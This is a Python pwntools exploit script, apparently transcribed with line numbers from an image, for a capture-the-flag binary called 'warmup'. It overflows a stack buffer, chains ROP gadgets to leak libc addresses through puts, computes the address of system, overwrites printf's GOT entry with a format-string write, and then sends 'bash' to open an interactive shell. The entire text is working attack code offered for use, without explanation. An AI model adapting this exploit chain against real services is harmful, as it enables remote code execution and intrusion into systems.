 6 io = remote("nothing.chal.ctf.westerns.tokyo", 10001)
7 binELF = ELF("./warmup")
8 libcELF=ELF("./libc6_2.27-3ubuntu1_amd64.so")
9 #libcELF = ELF("./libc-2.28.so")
10 pop_rdi = 0x400773
11 main = 0x004006ba
12 printf_GOT = 0x601028
13 offset = 264
14 offset_format = 6
15 io.recvuntil(":)\n")
16 io.sendline("".rjust(offset, '\x90') + p64(pop_rdi) + p64(0x601018) + p64(binELF.symbols['puts']) + p64(main))
17 puts_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
18 io.recvuntil(":)\n")
19 io.sendline("".rjust(offset, '\x90') + p64(pop_rdi) + p64(0x601030) + p64(binELF.symbols['puts']) + p64(main))
20 gets_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
21 io.recvuntil(":)\n")
22 io.sendline("".rjust(offset, '\x90') + p64(pop_rdi) + p64(0x601028) + p64(binELF.symbols['puts']) + p64(main))
23 printf_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
24 libc_base = puts_libc - libcELF.symbols['puts']
25 system_libc = libc_base + libcELF.symbols['system']
26 log.info("gets is 0x%x" %gets_libc)
27 log.info("puts is 0x%x" %puts_libc)
28 log.info("printf is 0x%x" %printf_libc)
29 log.info("libc base is 0x%x" %libc_base)
30 log.info("system is 0x%x" %system_libc)
31 io.recvuntil(":)\n")
32 first_byte = system_libc & 0xff
33 secone_byte= (system_libc & 0xffff00) >> 8
34 payload = "%" + str(first_byte) + "c" + "%10$hhn" + "%" + str(secone_byte - first_byte) + "c" + "%11$hn"
35 payload = payload.ljust(32, 'a')
36 payload += p64(printf_GOT) + p64(printf_GOT+1)
37 io.sendline(payload.ljust(offset, 'a') + p64(main))
38 io.recvuntil(":)\n")
39 io.sendline("bash")
40 io.interactive()